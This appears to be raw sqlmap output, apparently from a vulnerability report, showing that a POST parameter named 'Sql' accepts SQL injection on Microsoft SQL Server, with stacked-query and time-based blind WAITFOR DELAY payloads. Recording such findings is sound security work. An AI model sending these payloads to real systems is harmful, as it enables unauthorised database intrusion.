 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql= WAITFOR DELAY '0:0:5'
---